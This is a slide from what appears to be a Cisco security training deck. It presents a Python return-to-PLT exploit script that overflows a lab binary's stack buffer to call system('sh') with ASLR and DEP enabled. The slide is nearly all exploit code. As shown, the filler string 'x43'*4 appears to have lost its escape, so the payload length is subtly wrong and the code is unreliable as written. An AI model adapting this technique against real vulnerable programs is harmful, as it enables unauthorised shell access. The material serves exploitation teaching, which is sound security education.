 Exploit 
 Similar to ret2libc, except ASLR and DEP are on 
cisco@kali:~/src/seccon/ch6$ pygmentize -g ch6.py 
#!/usr/bin/env python 
# -*- coding: utf-8 -*- 
import os 
import struct as s 
target = "ch6" 
overflow_len = 112 
sys_plt_addr = 0x08048330 
sh_addr = 0x8048550 
target_path = os.path.abspath(target) 
sys_plt = s.pack("<I", sys_plt_addr) 
sh = s.pack("<I", sh_addr) 
ex = "%s%s%s%s" % ('A'*overflow_len, sys_plt, "x43"*4, sh) 
os.execve(target_path, (target_path, ex), os.environ) 
© 2013-2014 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 34 
 